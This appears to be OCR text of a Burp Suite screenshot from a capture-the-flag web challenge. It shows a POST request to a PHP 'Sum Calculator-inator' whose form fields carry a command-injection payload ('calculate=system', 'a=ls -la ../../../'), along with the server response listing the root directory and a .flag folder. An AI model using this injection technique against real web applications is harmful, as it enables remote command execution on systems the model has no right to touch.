 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Burp Bounty Flow Errors BurpJSLinkFinder HUNT Software Vulnerability Scanner
1 × ...
Send Cancel < ▼ > ▼ Target: http://slave2.ctf.arkavidia.id:10011 ?
Request
Pretty Raw \n Actions
1 POST / HTTP/1.1
2 Host: slave2.ctf.arkavidia.id:10011
3 Content-Length: 39
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://slave2.ctf.arkavidia.id:10011
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://slave2.ctf.arkavidia.id:10011/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Connection: close
14
15 a=ls -la ../../../&b=a&calculate=system
? Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 31 Jan 2021 12:38:40 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.2.34
5 Vary: Accept-Encoding
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8 Content-Length: 1674
9
10 total 80
11 drwxr-xr-x 1 root root 4096 Jan 31 04:51 .
12 drwxr-xr-x 1 root root 4096 Jan 31 04:51 ..
13 -rwxr-xr-x 1 root root 0 Jan 31 04:51 .dockerenv
14 drwxr-xr-x 2 root root 4096 Jan 24 05:45 .flag
15 drwxr-xr-x 1 root root 4096 Dec 11 07:25 bin
16 drwxr-xr-x 2 root root 4096 Nov 22 12:37 boot
17 drwxr-xr-x 5 root root 340 Jan 31 04:51 dev
18 drwxr-xr-x 1 root root 4096 Jan 31 04:51 etc
19 drwxr-xr-x 2 root root 4096 Nov 22 12:37 home
20 drwxr-xr-x 1 root root 4096 Dec 11 07:25 lib
21 drwxr-xr-x 2 root root 4096 Dec 9 23:22 lib64
22 drwxr-xr-x 2 root root 4096 Dec 9 23:22 media
23 drwxr-xr-x 2 root root 4096 Dec 9 23:22 mnt
24 drwxr-xr-x 2 root root 4096 Dec 9 23:22 opt
25 dr-xr-xr-x 493 root root 0 Jan 31 04:51 proc
26 drwx------ 1 root root 4096 Dec 11 10:51 root
27 drwxr-xr-x 1 root root 4096 Dec 11 07:25 run
28 drwxr-xr-x 1 root root 4096 Dec 11 07:25 sbin
29 drwxr-xr-x 2 root root 4096 Dec 9 23:22 srv
30 dr-xr-xr-x 13 root root 0 Jan 31 04:51 sys
31 drwxrwxrwt 1 root root 4096 Jan 31 11:07 tmp
32 drwxr-xr-x 1 root root 4096 Dec 9 23:22 usr
33 drwxr-xr-x 1 root root 4096 Dec 11 07:16 var
34 <html>
35 <head>
36 <title>
The Ultimate Sum Calculator-inator
</title>
37 </head>
38 <body>
39 <h1>
The Ultimate Sum Calculator-inator
</h1>
40 <form method="post">
41 <input name="a" type="text" placeholder="First number" />
42 <div style="height: 4px">
</div>
43 <input name="b" type="text" placeholder="Second number" />
44 <br />
<br />
45 <input type="submit" value="Calculate" />
? Search... 0 matches
INSPECTOR ?
Query Parameters (0)
Body Parameters (3)
NAME VALUE
a ls -la ../../../
b a
calculate system
Remove Add...
Request Cookies (0)
Request Headers (12)
Response Headers (7)
NAME VALUE
Date Sun, 31 Jan 2021 12:38:40 GMT
Server Apache/2.4.38 (Debian)
X-Powered-By PHP/7.2.34
Vary Accept-Encoding
Connection close
Content-Type text/html; charset=UTF-8
Content-Length 1674
Done 1,892 bytes | 27 millis